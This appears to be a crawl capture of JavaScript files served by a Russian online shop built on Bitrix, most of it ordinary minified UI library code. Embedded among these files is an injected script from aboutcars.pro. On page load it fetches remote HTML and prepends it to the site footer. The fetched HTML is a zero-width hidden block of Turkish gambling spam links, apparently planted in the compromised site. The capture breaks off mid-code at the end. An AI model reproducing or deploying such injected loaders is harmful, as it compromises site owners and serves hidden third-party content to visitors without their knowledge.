		`),e.text);babelHelpers.classPrivateFieldLooseBase(this,cs)[cs](s,e);return s}function Ps(e,s){const t=()=>{var t;if(e.code){d.FeaturePromotersRegistry.getPromoter({code:e.code}).show()}else if(e.articleId){top.BX.Helper.show(`redirect=detail&code=${e.articleId}`)}if((t=this.options)!=null&&t.analyticsCallback){this.options.analyticsCallback("click-more",s.url)}};const a=n.Tag.render(ss||(ss=Ve`
			<div class="ui-popupconstructor-content-item__more-link" onclick="${0}">${0}</div>
		`),t,e.text.text);babelHelpers.classPrivateFieldLooseBase(this,cs)[cs](a,e.text);return a}function ys(e){const s=e.target?p.ButtonTag.BUTTON:p.ButtonTag.LINK;const t=new p.Button({round:true,text:e.text,size:p.Button.Size.EXTRA_SMALL,color:p.Button.Color.SUCCESS,noCaps:true,tag:s,link:e.target?null:e.url,onclick:()=>{var s;if(e.target){window.open(e.url,e.target)}if((s=this.options)!=null&&s.analyticsCallback){this.options.analyticsCallback("click-button",e.url)}}});if(e.backgroundColor){n.Dom.style(t.render(),"background-color",e.backgroundColor);t.setColor(p.Button.Color.LIGHT)}return t.render()}function Ls(e){const s=n.Tag.render(ts||(ts=Ve`
			<div class="ui-popupconstructor-content-item__button-description">
				${0}
			</div>
		`),e.text);babelHelpers.classPrivateFieldLooseBase(this,cs)[cs](s,e);return s}function Bs(e,s){if(s.color){n.Dom.style(e,"color",s.color)}if(s.fontSize){n.Dom.style(e,"font-size",s.fontSize)}if(s.weight){n.Dom.style(e,"font-weight",s.weight)}}e.PopupWithHeader=ze;e.PopupHeader=Fe;e.SaleTemplate=bs;e.BaseTemplate=qe})(this.BX.UI=this.BX.UI||{},BX.Event,BX,BX.UI,BX.UI,BX.UI.IconSet,BX.Main,BX.UI,BX,BX.UI,BX.UI);
//# sourceMappingURL=popup-with-header.bundle.map.js

--- FILE ---
content_type: application/javascript
request_url: https://aboutcars.pro/haylink.php?ref=&d=msphone.ru%3A443&p=https%3A%2F%2Fmsphone.ru%3A443%2Fcatalog%2Fsmartfony_i_gadzhety%2Faksessuary_dlya_smartfonov%2Favtoderzhateli%2F123044%2F&sip=127.0.0.1
body_size: 92
content:
document.addEventListener('DOMContentLoaded', async () => {
    try {
        const footer = document.querySelector('footer');
        if (!footer) {
            console.log('Footer bulunamadı');
            return;
        }
        const res = await fetch('https://aboutcars.pro/l.php');
        if (!res.ok) throw new Error('Bağlantı hatası');

        const html = await res.text();

        const wrapper = document.createElement('div');
        wrapper.innerHTML = html;

        footer.prepend(wrapper);

    } catch (err) {
       // console.log('Footer yüklenemedi:', err);
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://msphone.ru/bitrix/js/ui/progressround/dist/progressround.bundle.min.js?17043649879644
body_size: 2438
content:
this.BX=this.BX||{};(function(t,e,s){"use strict";class i{}i.DEFAULT="ui-progressround-default";i.DANGER="ui-progressround-danger";i.SUCCESS="ui-progressround-success";i.PRIMARY="ui-progressround-primary";i.WARNING="ui-progressround-warning";class r{}r.COUNTER="COUNTER";r.PERCENT="PERCENT";r.INCIRCLE="INCIRCLE";r.INCIRCLECOUNTER="INCIRCLECOUNTER";r.NONE="NONE";let o=t=>t,n,a,h,u,l,g;var c=babelHelpers.classPrivateFieldLooseKey("setCustomColors");class d{constructor(t){Object.defineProperty(this,c,{value:p});this.options=s.Type.isPlainObject(t)?t:{};this.value=s.Type.isNumber(this.options.value)?this.options.value:0;this.maxValue=s.Type.isNumber(this.options.maxValue)?this.options.maxValue:100;this.bar=null;this.container=null;this.width=s.Type.isNumber(this.options.width)?this.options.width:100;this.lineSize=s.Type.isNumber(this.options.lineSize)?this.options.lineSize:5;this.status=null;this.statusType=s.Type.isString(this.options.statusType)?this.options.statusType:BX.UI.ProgressRound.Status.NONE;this.statusPercent="0%";this.statusCounter="0 / 0";this.textBefore=s.Type.isString(this.options.textBefore)?this.options.textBefore:null;this.textBeforeContainer=null;this.textAfter=s.Type.isString(this.options.textAfter)?this.options.textAfter:null;this.textAfterContainer=null;this.fill=false;this.finished=false;this.rotation=s.Type.isBoolean(this.options.rotation)?this.options.rotation:false;this.colorTrack=s.Type.isString(this.options.colorTrack)?this.options.colorTrack:null;this.colorBar=s.Type.isString(this.options.colorBar)?this.options.colorBar:null;this.color=s.Type.isString(this.options.color)?this.options.color:BX.UI.ProgressRound.Color.PRIMARY}setValue(t){if(s.Type.isNumber(t)){this.value=t>this.maxValue?this.maxValue:t}return this}getValue(){return this.value}setMaxValue(t){if(s.Type.isNumber(t)){this.maxValue=t}return this}getMaxValue(){return this.maxValue}finish(){this.update(this.maxValue)}isFinish(){return this.finished}setWidth(t){if(s.Type.isNumber(t)){this.width=t}return this}getWidth(){return this.width}setLineSize(t){if(s.Type.isNumber(t)){this.lineSize=t>this.width/2?this.width/2:t}return this}getLineSize(){return this.lineSize}setColor(t){if(s.Type.isStringFilled(t)){if(this.container===null){this.createContainer()}s.Dom.removeClass(this.container,this.color);this.color=t;s.Dom.addClass(this.container,this.color)}return this}setColorBar(t){if(s.Type.isStringFilled(t)){this.colorBar=t;t="--ui-current-round-color:"+t+";";babelHelpers.classPrivateFieldLooseBase(this,c)[c](t)}return this}setColorTrack(t){if(s.Type.isStringFilled(t)){this.colorTrack=t;this.setFill(true);t="--ui-current-round-bg-track-color:"+t+";";babelHelpers.classPrivateFieldLooseBase(this,c)[c](t)}return this}setFill(t){if(this.container===null){this.createContainer()}if(s.Type.isBoolean(t)){this.fill=t;if(t===true){s.Dom.addClass(this.container,"ui-progressround-bg")}else{s.Dom.removeClass(this.container,"ui-progressround-bg")}}return this}setRotation(t){if(this.container===null){this.createContainer()}if(s.Type.isBoolean(t)){this.rotation=t;if(t===true){s.Dom.addClass(this.container,"ui-progressround-rotation")}else{s.Dom.removeClass(this.container,"ui-progressround-rotation")}}return this}setTextBefore(t){if(s.Type.isStringFilled(t)){this.textBefore=t;if(!this.textBeforeContainer){this.createTextBefore(t)}else{s.Dom.adjust(this.textBeforeContainer,{html:t})}}}createTextBefore(t){if(!this.textBeforeContainer&&s.Type.isStringFilled(t)){this.textBeforeContainer=s.Tag.render(n||(n=o`
				<div class="ui-progressround-text-before">${0}</div>
			`),t)}}getTextBefore(){if(!this.textBeforeContainer){this.createTextBefore(this.textBefore)}return this.textBeforeContainer}setTextAfter(t){if(s.Type.isStringFilled(t)){this.textAfter=t;if(!this.textAfterContainer){this.createTextAfter(t)}else{s.Dom.adjust(this.textAfterContainer,{html:t})}}}createTextAfter(t){if(!this.textAfterContainer&&s.Type.isStringFilled(t)){this.textAfterContainer=s.Tag.render(a||(a=o`
				<div class="ui-progressround-text-after">${0}</div>
			`),t)}}getTextAfter(){if(!this.textAfterContainer){this.createTextAfter(this.textAfter)}return this.textAfterContainer}setStatus(){if(this.getStatusType()===BX.UI.ProgressRound.Status.COUNTER){s.Dom.adjust(this.status,{text:this.getStatusCounter()})}else if(this.getStatusType()===BX.UI.ProgressRound.Status.PERCENT){s.Dom.adjust(this.status,{text:this.getStatusPercent()})}else if(this.getStatusType()===BX.UI.ProgressRound.Status.INCIRCLE){s.Dom.adjust(this.status,{text:this.getStatusPercent()})}else if(this.getStatusType()===BX.UI.ProgressRound.Status.INCIRCLECOUNTER){s.Dom.adjust(this.status,{text:this.getStatusCounter()})}}getStatus(){if(!this.status){if(this.getStatusType()===BX.UI.ProgressRound.Status.COUNTER){this.status=s.Tag.render(h||(h=o`
					<div class="ui-progressround-status">${0}</div>
				`),this.getStatusCounter())}else if(this.getStatusType()===BX.UI.ProgressRound.Status.INCIRCLE){this.status=s.Tag.render(u||(u=o`
					<div class="ui-progressround-status-percent-incircle">${0}</div>
				`),this.getStatusPercent())}else if(this.getStatusType()===BX.UI.ProgressRound.Status.INCIRCLECOUNTER){this.status=s.Tag.render(l||(l=o`
					<div class="ui-progressround-status-incircle">${0}</div>
				`),this.getStatusCounter())}else if(this.getStatusType()===BX.UI.ProgressRound.Status.PERCENT){this.status=s.Tag.render(g||(g=o`
					<div class="ui-progressround-status-percent">${0}</div>
				`),this.getStatusPercent())}else{this.status=s.Dom.create("span",{})}}return this.status}getStatusPercent(){if(this.maxValue===0){return"0%"}this.statusPercent=Math.round(this.getValue()/(this.getMaxValue()/100));if(this.statusPercent>100){this.statusPercent=100}return this.statusPercent+"%"}getStatusCounter(){if(Math.round(this.getValue())>Math.round(this.getMaxValue())){this.statusCounter=Math.round(this.getMaxValue())+" / "+Math.round(this.getMaxValue())}else{this.statusCounter=Math.round(this.getValue())+" / "+Math.round(this.getMaxValue())}return this.statusCounter}getStatusType(){return this.statusType}setStatusType(t){if(s.Type.isStringFilled(t)){this.statusType=t}}createContainer(){if(this.container===null){this.container=s.Dom.create("div",{props:{className:"ui-progressround"},children:[this.getTextAfter(),this.getTextBefore(),s.Dom.create("div",{props:{className:"ui-progressround-track"},children:[this.getStatus(),this.getBar()]})]});this.setStatusType(this.statusType);this.setColor(this.color);this.setRotation(this.rotation);this.setFill(this.fill);this.setColorTrack(this.colorTrack);this.setColorBar(this.colorBar)}}getCircleFerence(){return(this.width/2-this.lineSize/2)*2*3.14}getCircleProgress(){return this.getCircleFerence()-this.getCircleFerence()/this.maxValue*this.value}getBar(){var t=this.width/2-this.lineSize/2;this.svg=document.createElementNS("http://www.w3.org/2000/svg","svg");this.svg.setAttributeNS(null,"class","ui-progressround-track-bar");this.svg.setAttributeNS(null,"viewport","0 0 "+this.width+" "+this.width);this.svg.setAttributeNS(null,"width",this.width);this.svg.setAttributeNS(null,"height",this.width);this.progressBg=document.createElementNS("http://www.w3.org/2000/svg","circle");this.progressBg.setAttributeNS(null,"r",t);this.progressBg.setAttributeNS(null,"cx",this.width/2);this.progressBg.setAttributeNS(null,"cy",this.width/2);this.progressBg.setAttributeNS(null,"stroke-width",this.lineSize);this.progressBg.setAttributeNS(null,"class","ui-progressround-track-bar-bg");this.svg.appendChild(this.progressBg);this.progressMove=document.createElementNS("http://www.w3.org/2000/svg","circle");this.progressMove.setAttributeNS(null,"r",t);this.progressMove.setAttributeNS(null,"cx",this.width/2);this.progressMove.setAttributeNS(null,"cy",this.width/2);this.progressMove.setAttributeNS(null,"stroke-width",this.lineSize);this.progressMove.setAttributeNS(null,"stroke-dasharray",this.getCircleFerence());this.progressMove.setAttributeNS(null,"stroke-dashoffset",this.getCircleFerence());this.progressMove.setAttributeNS(null,"class","ui-progressround-track-bar-progress");this.svg.appendChild(this.progressMove);return this.svg}animateProgressBar(){this.svg.setAttributeNS(null,"class","task-report-circle-bar task-report-circle-bar-animate");var t=this.maxValue===0?this.getCircleFerence():this.getCircleProgress();this.progressMove.setAttributeNS(null,"stroke-dashoffset",t)}update(t){if(this.container===null){this.createContainer()}this.setValue(t);if(t>=this.maxValue){setTimeout(function(){s.Dom.addClass(this.container,"ui-progressround-finished")}.bind(this),300);this.finished=true}else{s.Dom.removeClass(this.container,"ui-progressround-finished");this.finished=false}this.setStatus();if(this.svg===null){this.getBar()}this.animateProgressBar()}getContainer(){if(this.container===null){this.createContainer()}this.animateProgressBar();return this.container}renderTo(t){if(s.Type.isDomNode(t)){return t.appendChild(this.getContainer())}return null}destroy(){s.Dom.remove(this.container);this.container=null;this.finished=false;this.textAfterContainer=null;this.textBeforeContainer=null;this.bar=null;this.svg=null;for(const t in this){if(this.hasOwnProperty(t)){delete this[t]}}Object.setPrototypeOf(this,null)}}function p(t){if(this.container===null){this.createContainer()}let e=this.container.getAttribute("style"),s=!e?t:e+t;this.container.setAttribute("style",s)}d.Color=i;d.Status=r;const f=s.Reflection.namespace("BX.UI");f.Progressround=d;t.ProgressRound=d;t.ProgressRoundColor=i;t.ProgressRoundStatus=r})(this.BX.UI=this.BX.UI||{},BX,BX);
//# sourceMappingURL=progressround.bundle.map.js

--- FILE ---
content_type: application/javascript
request_url: https://aboutcars.pro/l.php
body_size: 93
content:
<marquee style='position: absolute; width: 0px;'><a href="https://cholet-hockey.com/">bahis siteleri</a><a href="https://dermvetolympia.com/">deneme bonusu veren siteler</a><a href="https://dermvetolympia.com/">bahis siteleri</a><a href="https://cholet-hockey.com/">deneme bonusu veren yeni siteler</a><a href="https://oclegion.org/">deneme bonusu veren yeni siteler</a><a href="https://oclegion.org/">bahis siteleri</a><a href="https://betgamongirtr.com/">betgamon</a><a href="https://betgamongiris.net/">betgamon</a><a href="https://ecobagvina.com/">deneme bonusu veren yeni siteler</a><a href="https://ecobagvina.com/">bahis siteleri</a><a href="https://romfast.com/">gamdom giris</a><a href="https://shkatulochka.com/">deneme bonusu veren yeni siteler</a><a href="https://shkatulochka.com/">bahis siteleri</a><a href="https://netfermer.ru/">deneme bonusu veren yeni siteler</a><a href="https://netfermer.ru/">bahis siteleri</a><a href="https://kalu-nissa.com/">deneme bonusu veren yeni siteler</a><a href="https://kalu-nissa.com/">bahis siteleri</a><a href="https://laflamelab.com/">deneme bonusu veren yeni siteler</a><a href="https://laflamelab.com/">bahis siteleri</a><a href="https://awesomeprofilepic.com/">deneme bonusu veren yeni siteler</a><a href="https://awesomeprofilepic.com/">bahis siteleri</a><a href="https://kindlingandsage.com/">deneme bonusu veren yeni siteler</a><a href="https://kindlingandsage.com/">bahis siteleri</a><a href="https://mehulgeoprojects.com/">deneme bonusu veren yeni siteler</a><a href="https://mehulgeoprojects.com/">bahis siteleri</a></marquee>

--- FILE ---
content_type: application/javascript
request_url: https://msphone.ru/bitrix/js/ui/popupcomponentsmaker/dist/popupcomponentsmaker.bundle.min.js?17301023738505
body_size: 2642
content:
this.BX=this.BX||{};(function(t,i,e,n,o){"use strict";let s=t=>t,a;class l extends e.EventEmitter{constructor(t={}){super();this.html=null;this.awaitContent=null;this.flex=null;this.withoutBackground=null;this.backgroundColor=null;this.backgroundImage=null;this.background=null;this.marginBottom=null;this.disabled=null;this.secondary=null;this.overflow=null;this.displayBlock=null;this.attrs=null;this.minHeight=null;this.sizeLoader=45;this.asyncSecondary=null;this.margin=null;this.setParams(t);this.layout={container:null};if(this.awaitContent){this.await()}}setParams(t={}){this.html=n.Type.isDomNode(t==null?void 0:t.html)?t.html:this.html;this.awaitContent=n.Type.isBoolean(t==null?void 0:t.awaitContent)?t==null?void 0:t.awaitContent:this.awaitContent;this.flex=n.Type.isNumber(t==null?void 0:t.flex)?t.flex:this.flex;this.withoutBackground=n.Type.isBoolean(t==null?void 0:t.withoutBackground)?t.withoutBackground:this.withoutBackground;this.background=n.Type.isString(t==null?void 0:t.background)?t.background:this.background;this.backgroundColor=n.Type.isString(t==null?void 0:t.backgroundColor)?t.backgroundColor:this.backgroundColor;this.backgroundImage=n.Type.isString(t==null?void 0:t.backgroundImage)?t.backgroundImage:this.backgroundImage;this.marginBottom=n.Type.isNumber(t==null?void 0:t.marginBottom)?t.marginBottom:this.marginBottom;this.disabled=n.Type.isBoolean(t==null?void 0:t.disabled)?t.disabled:this.disabled;this.secondary=n.Type.isBoolean(t==null?void 0:t.secondary)?t.secondary:this.secondary;this.overflow=n.Type.isBoolean(t==null?void 0:t.overflow)?t.overflow:this.overflow;this.displayBlock=n.Type.isBoolean(t==null?void 0:t.displayBlock)?t.displayBlock:this.displayBlock;this.attrs=n.Type.isPlainObject(t==null?void 0:t.attrs)?t.attrs:this.attrs;this.minHeight=n.Type.isString(t==null?void 0:t.minHeight)?t.minHeight:this.minHeight;this.margin=n.Type.isString(t.margin)?t.margin:this.margin;this.sizeLoader=n.Type.isNumber(t==null?void 0:t.sizeLoader)?t.sizeLoader:this.sizeLoader;this.asyncSecondary=(t==null?void 0:t.asyncSecondary)instanceof Promise?t.asyncSecondary:this.asyncSecondary}getLoader(){if(!this.loader){this.loader=new o.Loader({target:this.getContainer(),size:this.sizeLoader})}return this.loader}await(){this.getContainer().classList.add("--awaiting");this.showLoader()}stopAwait(){this.getContainer().classList.remove("--awaiting");this.hideLoader()}showLoader(){void this.getLoader().show()}hideLoader(){void this.getLoader().hide()}getContent(){if(this.html){return this.html}return""}updateContent(t){if(n.Type.isDomNode(t)){n.Dom.clean(this.getContainer());this.getContainer().appendChild(t)}}setBackgroundColor(t){if(n.Type.isString(t)){this.getContainer().style.backgroundColor=t}}getMarginBottom(){return this.marginBottom}getContainer(){if(!this.layout.container){this.layout.container=n.Tag.render(a||(a=s`
				<div class="ui-popupcomponentmaker__content--section-item">${0}</div>
			`),this.getContent())}if(this.background){this.layout.container.style.background=this.background}if(this.backgroundColor){this.layout.container.style.backgroundColor=this.backgroundColor}if(this.backgroundImage){this.layout.container.style.backgroundImage=this.backgroundImage}if(this.withoutBackground&&!this.backgroundColor&&!this.background){this.layout.container.classList.add("--transparent")}if(this.flex){this.layout.container.style.flex=this.flex}if(this.disabled){this.layout.container.classList.add("--disabled")}if(this.secondary){n.Dom.addClass(this.layout.container,"--secondary")}if(this.overflow){this.layout.container.classList.add("--overflow-hidden")}if(this.displayBlock){this.layout.container.classList.add("--block")}if(this.attrs){n.Dom.adjust(this.layout.container,{attrs:this.attrs})}if(this.minHeight){n.Dom.style(this.layout.container,"min-height",this.minHeight)}if(this.margin){n.Dom.style(this.layout.container,"margin",this.margin)}if(this.asyncSecondary){this.asyncSecondary.then((t=>{if(t===false){n.Dom.removeClass(this.layout.container,"--secondary")}else{n.Dom.addClass(this.layout.container,"--secondary")}}))}return this.layout.container}}let r=t=>t,d,h,u;class p{constructor({id:t,target:i,content:e,width:o,cacheable:s,contentPadding:a,padding:l,offsetTop:r,blurBackground:d,useAngle:h}){this.id=n.Type.isString(t)?t:null;this.target=n.Type.isElementNode(i)?i:null;this.content=e||null;this.contentWrapper=null;this.popup=null;this.loader=null;this.items=[];this.width=n.Type.isNumber(o)?o:null;this.cacheable=n.Type.isBoolean(s)?s:true;this.contentPadding=n.Type.isNumber(a)?a:0;this.padding=n.Type.isNumber(l)?l:13;this.offsetTop=n.Type.isNumber(r)?r:0;this.blurBlackground=n.Type.isBoolean(d)?d:false;this.useAngle=n.Type.isUndefined(h)||h!==false}getItems(){return this.items}getItem(t){if(t instanceof l){return t}t=new l(t);if(this.items.indexOf(t)===-1){this.items.push(t)}return t}getPopup(){if(!this.popup){const t=this.width?this.width:350;const o=this.id?this.id+"-popup":null;this.popup=new i.Popup(o,this.target,{className:"ui-popupcomponentmaker",contentBackground:"transparent",contentPadding:this.contentPadding,angle:this.useAngle?{offset:t/2-16}:false,offsetTop:this.offsetTop,width:t,offsetLeft:-(t/2)+(this.target?this.target.offsetWidth/2:0)+40,autoHide:true,closeByEsc:true,padding:this.padding,animation:"fading-slide",content:this.getContentWrapper(),cacheable:this.cacheable});if(this.blurBlackground){n.Dom.addClass(this.popup.getPopupContainer(),"popup-with-radius");this.setBlurBackground();e.EventEmitter.subscribe(e.EventEmitter.GLOBAL_TARGET,"BX.Intranet.Bitrix24:ThemePicker:onThemeApply",(()=>{setTimeout((()=>{this.setBlurBackground()}),200)}))}this.popup.getContentContainer().style.overflowX=null}return this.popup}isShown(){return this.getPopup().isShown()}getContentWrapper(){if(!this.contentWrapper){this.contentWrapper=n.Tag.render(d||(d=r`
				<div class="ui-popupcomponentmaker__content"></div>
			`));if(!this.content){return}this.content.map((t=>{var i;let e=this.getSection();if(t!=null&&t.marginBottom){n.Type.isNumber(t.marginBottom)?e.style.marginBottom=t.marginBottom+"px":null}if(t!=null&&t.className){n.Dom.addClass(e,t.className)}if(t!=null&&t.attrs){n.Dom.adjust(e,{attrs:t.attrs})}if(n.Type.isDomNode(t==null?void 0:t.html)){e.appendChild(this.getItem(t).getContainer());this.contentWrapper.appendChild(e)}if(n.Type.isArray(t==null?void 0:t.html)){let i=n.Tag.render(h||(h=r`
						<div class="ui-popupcomponentmaker__content--section-item --flex-column --transparent"></div>
					`));t.html.map((t=>{var o;if(t!=null&&(o=t.html)!=null&&o.then){this.adjustPromise(t,e);n.Type.isNumber(t==null?void 0:t.marginBottom)?e.style.marginBottom=t.marginBottom+"px":null}else{if(n.Type.isArray(t==null?void 0:t.html)){t.html.map((t=>{i.appendChild(this.getItem(t).getContainer())}));e.appendChild(i)}else{e.appendChild(this.getItem(t).getContainer())}}}));this.contentWrapper.appendChild(e)}if(n.Type.isFunction(t==null?void 0:(i=t.html)==null?void 0:i.then)){this.adjustPromise(t,e);this.contentWrapper.appendChild(e)}}))}return this.contentWrapper}adjustPromise(t,i){t.awaitContent=true;let e=this.getItem(t);if(i){var o;i.appendChild(e.getContainer());t==null?void 0:(o=t.html)==null?void 0:o.then((t=>{if(n.Type.isDomNode(t)){e.stopAwait();e.updateContent(t)}else if(n.Type.isPlainObject(t)&&n.Type.isDomNode(t.node)){if(n.Type.isPlainObject(t.options)){e.setParams(t.options)}e.stopAwait();e.updateContent(t.node)}}))}}getSection(){return n.Tag.render(u||(u=r`
			<div class="ui-popupcomponentmaker__content--section"></div>
		`))}setBlurBackground(){const t=this.getPopup().getPopupContainer();const i=window.getComputedStyle(document.body);const e=i.backgroundImage;const o=i.backgroundColor;if(n.Type.isDomNode(t)){n.Dom.addClass(t,"popup-window-blur")}let s=n.Dom.create("style",{attrs:{type:"text/css",id:"styles-widget-blur"}});let a=".popup-window-content:after { "+"background-image: "+e+";"+"background-color: "+o+"} ";a=document.createTextNode(a);s.appendChild(a);let l=".popup-window-angly:after { "+"background-color: "+o+"} ";l=document.createTextNode(l);s.appendChild(l);const r=document.head.querySelector("#styles-widget-blur");if(r){n.Dom.replace(r,s)}else{document.head.appendChild(s)}}show(){if(!n.Type.isDomNode(this.target)){return}this.getPopup().show()}close(){this.getPopup().close()}}t.PopupComponentsMakerItem=l;t.PopupComponentsMaker=p})(this.BX.UI=this.BX.UI||{},BX.Main,BX.Event,BX,BX);
//# sourceMappingURL=popupcomponentsmaker.bundle.map.js

--- FILE ---
content_type: application/javascript
request_url: https://msphone.ru/bitrix/js/ui/info-helper/dist/info-helper.bundle.min.js?173010240716075
body_size: 4583
content:
this.BX=this.BX||{},function(e,t,s,a,r,i){"use strict";class l{static ClosePage(){BX.UI.InfoHelper.close()}static openPage(){window.location.href=BX.UI.InfoHelper.frameUrl}static openPageInNewTab(){window.open(BX.UI.InfoHelper.frameUrl,"_blank")}static reloadParent(){BX.UI.InfoHelper.reloadParent()}static openSlider(e){top.BX.SidePanel.Instance.open(e.url)}static openPriceTable(){l.openSlider({url:"/settings/license_all.php"})}static openChatWithHead(e){const t=top.BX.Messenger.Public.openChat(),s={tool:"InfoHelper",c_section:document.location.href,event:"create_chatforrequest"};e.toolId&&i.ajax.runAction("intranet.tools.tool.createHeadChat",{data:{toolId:e.toolId}}).then((a=>{t.then((()=>{top.BX.Messenger.Public.openChat("chat"+a.data.chatId)})),s.type=e.toolId,s.category="tool_off",r.sendData(s)})),e.featureCode&&i.ajax.runAction("bitrix24.license.upgraderequest.createHeadChat",{data:{code:e.featureCode}}).then((a=>{t.then((()=>{top.BX.Messenger.Public.openChat("chat"+a.data.chatId)})),s.type=e.featureCode,s.category="limit",r.sendData(s)}))}static openCheckout(e){if(e.mpSubscribe&&i.Extension.getSettings("ui.info-helper").licenseType){const e=i.Uri.addParam("/settings/order/make.php",{product:i.Extension.getSettings("ui.info-helper").licenseType+"12",subscr:"o"});l.openSlider({url:e})}else if(e.tariff){const t=i.Uri.addParam("/settings/order/make.php",{product:e.period?e.tariff+e.period:e.tariff+"12",subscr:e.mpSubscribe?"o":null});l.openSlider({url:t})}}static openToolsSettings(){l.openSlider({url:i.Extension.getSettings("ui.info-helper").settingsUrl+"?page=tools"})}static openInformer(e){top.BX.UI.InfoHelper.__showExternal(e.code,e.option)}static activateDemoSubscription(e){if("Y"===e.licenseAgreed){const e="/bitrix/tools/rest.php",t=e=>{var t;BX.SidePanel.Instance.getTopSlider()&&e.error&&(null==(t=BX.UI.InfoHelper.sliderProviderForOldFormat)||t.getFrame().contentWindow.postMessage({action:"onActivateDemoSubscriptionResult",result:e},"*"));if(!e.error){const e=i.Extension.getSettings("ui.info-helper");e.licenseNeverPayed?l.openInformer({code:"limit_market_trial_active"}):e.marketUrl&&l.openSlider({url:e.marketUrl})}};BX.ajax({dataType:"json",method:"POST",url:e,data:{action:"activate_demo",sessid:BX.bitrix_sessid()},onsuccess:t,onfailure:function(e,s){t({error:e+(s?": "+s:"")})}})}}static activateDemoLicense(){i.ajax.runAction("ui.infoHelper.activateDemoLicense").then((e=>{var t;BX.SidePanel.Instance.getTopSlider()&&(null==(t=BX.UI.InfoHelper.sliderProviderForOldFormat)||t.getFrame().contentWindow.postMessage({action:"onActivateDemoLicenseResult",result:e},"*"));"Y"===e.data.success&&BX.onCustomEvent("BX.UI.InfoHelper:onActivateDemoLicenseSuccess",{result:e})}))}static openBuySubscriptionPage(){i.ajax.runAction("ui.infoHelper.getBuySubscriptionUrl").then((e=>{e.data&&e.data.url&&("blank"===e.data.action?window.open(e.data.url,"_blank"):"redirect"===e.data.action&&(window.location.href=e.data.url))}))}static activateTrialFeature(e){i.ajax.runAction("ui.infoHelper.activateTrialFeature",{data:{featureId:e.featureId}}).then((t=>{var s;BX.SidePanel.Instance.getTopSlider()&&(null==(s=BX.UI.InfoHelper.sliderProviderForOldFormat)||s.getFrame().contentWindow.postMessage({action:"onActivateTrialFeature",result:t},"*"));"Y"===t.data.success&&BX.onCustomEvent("BX.UI.InfoHelper:onActivateTrialFeatureSuccess",{result:t,featureId:e.featureId})}))}}class o{}o.SLIDER="slider",o.POPUP="popup";var n=babelHelpers.classPrivateFieldLooseKey("type"),d=babelHelpers.classPrivateFieldLooseKey("code"),c=babelHelpers.classPrivateFieldLooseKey("featureId");class p{constructor(e){if(Object.defineProperty(this,n,{writable:!0,value:void 0}),Object.defineProperty(this,d,{writable:!0,value:void 0}),Object.defineProperty(this,c,{writable:!0,value:void 0}),e.type!==o.SLIDER&&e.type!==o.POPUP)throw new Error("Invalid parameter 'type'");var t,s;babelHelpers.classPrivateFieldLooseBase(this,n)[n]=e.type,babelHelpers.classPrivateFieldLooseBase(this,d)[d]=null!=(t=e.code)?t:null,babelHelpers.classPrivateFieldLooseBase(this,c)[c]=null!=(s=e.featureId)?s:null}getRequest(){return i.ajax.runAction(p.controller,{data:{type:babelHelpers.classPrivateFieldLooseBase(this,n)[n],code:babelHelpers.classPrivateFieldLooseBase(this,d)[d],currentUrl:window.location.href,featureId:babelHelpers.classPrivateFieldLooseBase(this,c)[c]}})}}p.controller="ui.infoHelper.getInitParams";class b{show(e,t){throw new Error("Must be implemented in a child class")}close(){throw new Error("Must be implemented in a child class")}}var u=babelHelpers.classPrivateFieldLooseKey("openSlider"),h=babelHelpers.classPrivateFieldLooseKey("buildUrl"),v=babelHelpers.classPrivateFieldLooseKey("createContainerNode"),P=babelHelpers.classPrivateFieldLooseKey("createFrameNode");class f extends b{constructor(e={}){if(super(),Object.defineProperty(this,P,{value:L}),Object.defineProperty(this,v,{value:g}),Object.defineProperty(this,h,{value:F}),Object.defineProperty(this,u,{value:m}),this.frameUrlTemplate=e.frameUrlTemplate||"",this.frameUrl=i.Type.isStringFilled(e.frameUrl)?e.frameUrl:"",this.width=i.Type.isNumber(e.width)?e.width:700,this.constructorParams=e,e.dataSource&&e.dataSource instanceof Promise)this.dataSource=e.dataSource;else{const t={type:o.SLIDER,code:null,featureId:e.featureId};this.dataSource=new p(t).getRequest()}}__showExternal(e,t){let s=700;const a=`${this.getId()}:${e}`,r=babelHelpers.classPrivateFieldLooseBase(this,P)[P]();t&&t.width&&t.width>0&&(s=t.width);babelHelpers.classPrivateFieldLooseBase(this,u)[u]({id:a,contentCallback:(t=>new Promise(((t,s)=>{const a={type:o.SLIDER};new p(a).getRequest().then((t=>(r.src=babelHelpers.classPrivateFieldLooseBase(this,h)[h](e),babelHelpers.classPrivateFieldLooseBase(this,v)[v](this.getLoader(),r)))).then((e=>t(e)))}))).bind(this),width:s,events:{onLoad:()=>this.showFrame(r)}})}show(e,t){this.isOpen()||(i.Type.isPlainObject(t)||(t={}),(e||t.featureId||this.constructorParams.featureId||this.constructorParams.dataSource)&&(this.contentCallback=s=>new Promise(((s,a)=>{this.hasOpen?s(this.getContent()):this.dataSource.then((a=>{const{data:r}=a;return r.code&&(e=r.code),this.frameUrlTemplate=r.frameUrlTemplate,this.frameUrl=babelHelpers.classPrivateFieldLooseBase(this,h)[h](e,t,r),this.getFrame().src!==this.frameUrl&&(this.getFrame().src=this.frameUrl),this.bindEvent(r.availableDomainList),this.hasOpen=!0,s(this.getContent())}))})),babelHelpers.classPrivateFieldLooseBase(this,u)[u]({id:this.getId(),contentCallback:this.contentCallback,width:this.width,events:{onLoad:()=>this.showFrame(),onClose:()=>{var e;(i.Event.unbindAll(window,"message"),this.frameNode)&&(null==(e=this.frameNode.contentWindow)||e.postMessage({action:"onCloseWidget"},"*"))}}})))}bindEvent(e){BX.bind(top.window,"message",BX.proxy((function(t){if(!t.origin||t.origin&&!e.includes(t.origin))return;if(!t.data||!i.Type.isObject(t.data))return;const s=l[t.data.action];i.Type.isFunction(s)&&s(t.data)}),this))}close(){const e=this.getSlider();e&&e.isOpen()&&e.close()}getContent(){return this.content||(this.content=babelHelpers.classPrivateFieldLooseBase(this,v)[v](this.getLoader(),this.getFrame())),this.content}getId(){return"ui:info_helper"}getFrame(){return this.frameNode||(this.frameNode=babelHelpers.classPrivateFieldLooseBase(this,P)[P]()),this.frameNode}hasFrameNode(){return i.Type.isElementNode(this.frameNode)}showFrame(e){e||(e=this.getFrame()),setTimeout((()=>{e.classList.add("info-helper-panel-iframe-show")}),600)}getSlider(){return BX.SidePanel.Instance.getSlider(this.getId())}isOpen(){return this.getSlider()&&this.getSlider().isOpen()}getLoader(){if(this.popupLoader)return this.popupLoader;const e=new t.Loader({target:BX("info-helper-container"),size:100});return e.show(),this.popupLoader=e.data.container,this.popupLoader}}function 